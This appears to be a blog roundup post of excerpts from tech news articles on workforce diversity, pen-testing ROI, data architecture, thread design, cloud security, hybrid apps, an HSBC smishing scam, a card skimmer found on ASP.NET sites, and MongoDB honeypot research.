Diversity in tech: 3 stories of perseverance and success

It is easy to fall into comfortable patterns. We train for sports by

developing muscle memory using repetition to engrain patterns in our brains.

It takes an average of 66 days for a behavior to become a habit, and it can

require 10 times the effort. Simply stated, hard work and dedication are the

foundations for learning, whether learning a new language, improving your golf

swing, or rethinking workforce demographics. Organizations are especially

resistant to change, requiring cross-organizational commitment and a

compelling business imperative. An uncompromising focus on change must cascade

throughout an organization and be measured, managed, and reinforced. This

resistance to change may explain, at least in part, why the

underrepresentation of people of color in technology companies has shown

little improvement since 2014. Ideally, the representation of blacks in

technology should reflect the overall population, but it does not. According

to the Census Bureau, blacks make up 13.4% of the U.S. population but account

for only 5% of the workforce at technology companies, with women of color

representing even less at 1%.

Pen Testing ROI: How to Communicate the Value of Security Testing

Defining the ROI of pen testing has its nuances, as there are seemingly no

tangible results that come directly from the investment. When implementing a

pen-testing strategy, you're actively avoiding a breach that could cost your

organization money. But the cost of a breach is the most obvious data point

for measuring ROI, and those estimates vary widely. My advice? Work toward

maturing your security program to a point where the engagement with pen

testers is focused on ensuring the effectiveness of existing controls and

security touchpoints in your development life cycle — not solely to check a

compliance box or single-handedly prevent a breach. Leveraging pen testing

throughout the development life cycle can help identify issues in development

before deployment rather than the costly discovery of vulnerabilities at a

later date. Second, identify metrics, not measurements: Business decisions are

often made using measurements, instead of metrics. But in most cases, driving

decisions based on measurements (or raw data) can be misleading and end up

with business leaders focusing time, effort, and budget on the wrong

activities.

How to build a data architecture to drive innovation—today and tomorrow

To scale applications, companies often need to push well beyond the boundaries

of legacy data ecosystems from large solution vendors. Many are now moving

toward a highly modular data architecture that uses best-of-breed and,

frequently, open-source components that can be replaced with new technologies

as needed without affecting other parts of the data architecture. The

utility-services company mentioned earlier is transitioning to this approach

to rapidly deliver new, data-heavy digital services to millions of customers

and to connect cloud-based applications at scale. For example, it offers

accurate daily views on customer energy consumption and real-time analytics

insights comparing individual consumption with peer groups. The company set up

an independent data layer that includes both commercial databases and

open-source components. Data is synced with back-end systems via a proprietary

enterprise service bus, and microservices hosted in containers run business

logic on the data. ... Exposing data via APIs can ensure that direct access to

view and modify data is limited and secure, while simultaneously offering

faster, up-to-date access to common data sets.

Software Techniques for Lemmings

The performance of a system with thousands of threads will be far from

satisfying. Threads take time to create and schedule, and their stacks consume

a lot of memory unless their sizes are engineered, which won't be the case in

a system that spawns them mindlessly. We have a little job to do? Let's fork a

thread, call join, and let it do the work. This was popular enough before the

advent of <thread> in C++11, but <thread> did nothing to temper

it. I don't see <thread> as being useful for anything other than toy

systems, though it could be used as a base class to which many other

capabilities would then be added. Even apart from these Thread Per Whatever

designs, some systems overuse threads because it's their only encapsulation

mechanism. They're not very object-oriented and lack anything that resembles

an application framework. So each developer creates his own little world by

writing a new thread to perform a new function. The main reason for writing a

new thread should be to avoid complicating the thread loop of an existing

thread. Thread loops should be easy to understand, and a thread shouldn't try

to handle various types of work that force it to multitask and prioritize

them, effectively acting as a scheduler itself.

Cloud Security Mistakes Which Everyone Should Avoid

Cloud can be accessed virtually, by anyone who is possessing proper

credentials, makes it convenient and vulnerable at the same time. Unlike

physical servers that limit a number of admin users, and have more strict

access permissions, cloud servers can never provide that level of security.

That’s why many small business owners around the world still choose web

hosting services that operate on physical servers, especially since you’re

able to have a whole server just for your website if you choose a dedicated

hosting plan. But virtual servers are much easier to access because of their

access permissions that could sometimes be misused. Controlling access to data

kept on the cloud is a tricky balancing act between giving people access to

the tools they require to get the job done and protecting their data from

getting into the wrong hands. Efficiently managing the data requires a

comprehensive policy that not only controls who can access what data and from

where, but involves monitoring to determine who accesses data, when, and from

where to detect potential breaches or any inappropriate access. Therefore, it

is vital to educate on how to secure their cloud sessions, including avoiding

public networks and effective password management.

The Modern Hybrid App Developer

One of the most frustrating parts about building apps is the massive headache

of releasing and waiting for new updates in the app stores. Because hybrid app

developers build a big chunk of their app using web technology, they are able

to update their app’s logic and UI in realtime any time they want, in a way

that is allowed by Apple and Google because it’s not making binary changes (as

long those updates continue to follow other ToS guidelines). Using a service

like Appflow, developers can set up their native Capacitor or Cordova apps to

pull in realtime updates across a variety of deployment channels (or

environments), and even further customize different versions of their app for

different users. Teams use this to fix bugs in their production apps, run a/b

tests, manage beta channels, and more. Some services, like Appflow, even

support deploying directly to the Apple and Google Play store, so teams can

automate both binary and web updates. This is a major super power that hybrid

app developers have today that native developers do not!

HSBC customers targeted in new smishing scam

The text phishing, or smishing campaign begins with a text message purporting

to come from HSBC, informing its target that “a new payment has been made”

through the HSBC app on their smartphone device. Targets are informed that if

they were not responsible for this payment, they should visit a website to

validate their bank account. To the untrained eye, the website link –

security.hsbc.confirm-systems.com – could conceivably be legitimate, but

obviously should on no account be opened. Victims will then be directed to a

fake landing page and asked to input their username and password, along with a

series of verification steps, on a fraudulent website that uses HSBC branding.

The site will also try to weed out specific account details and other

personally identifiable financial information (PIFI) from its targets. Griffin

Law, which works with a number of accountancy groups and financial support

teams in the London area, said it had seen a clear spike in reports of the

scam, with almost 50 of its customers telling it they had received the smish

so far. A number of them said they did not have any HSBC apps installed on

their devices, which suggests the scam is quite indiscriminate in its

targeting.

Card Skimmer Found Hitting Vulnerable E-Commerce Sites

Despite the large pool of potential targets, Malwarebytes has only been able

to identify a few victims. "We found over a dozen websites that range from

sports organizations, health, and community associations to (oddly enough) a

credit union. They have been compromised with malicious code injected into one

of their existing JavaScript libraries," Segura says. Some historical evidence

of other victims who have been hit in the past was uncovered as part of his

research, he says, but they have since been remediated. The total number of

targets number is not available. The skimmer steals payment card numbers and

tries to also swipe passwords, although the latter activity is not correctly

implemented and does not always work, according to Malwarebytes. Segura says

the skimmer is not that different from others currently operating in how it

collects and exfiltrates data. The novelty is that it was only found on



ASP.NET websites. "The skimmer is embedded in an existing JavaScript library

used by a victim site. There are variations on how the code is structured but

overall, it performs the same action of contacting remote domains belonging to

the threat actor," Segura says.

MongoDB is subject to continual attacks when exposed to the internet

After seeing how consistently database breaches were occurring, Intruder

planted honeypots to find out how these attacks happen, where the threats are

coming from, and how fast it takes place. Intruder set up a number of

unsecured MongoDB honeypots across the web, each filled with fake data. The

network traffic was monitored for malicious activity and if password hashes

were exfiltrated and seen crossing the wire, this would indicate that a

database was breached. The research shows that MongoDB is subject to continual

attacks when exposed to the internet. Attacks are carried out automatically

and indiscriminately and on average an unsecured database is compromised less

than 24 hours after going online. ... Attacks originated from locations all

over the globe, though attackers routinely hide their true location, so

there’s often no way to tell where attacks are really coming from. The fastest

breach came from an attacker from Russian ISP Skynet and over half of the

breaches originated from IP addresses owned by a Romanian VPS provider.

How data is fundamental to manufacturing’s digital transformation

The key to creating and deploying an effective data strategy comes down to three

factors: sponsorship, a standardised platform and robust governance. Sponsorship

is vital, according to Greg Hanson, particularly in larger organisations where

buy-in can be more difficult to achieve. “Additionally, the successful

deployment of that strategy requires engagement with the organisation as a

whole, and a cultural acceptance of responsibility regarding data given GDPR and

privacy laws,” he added. Helping to drive this combination of board-level

sponsorship and enterprise-wide engagement are Chief Data Officers,

newly-created executive roles tasked with deploying and monitoring the

effectiveness of data strategies and the adoption of modern, cloud-based

architectures – the foundation of many industrial digital transformation

initiatives. “There are so many technologies readily available in the cloud

space now that companies face the risk of ‘cloud sprawl’ which degrades the

impact of their digital transformation and data management,” Hanson

continued.

Quote for the day:

No comments:

Post a Comment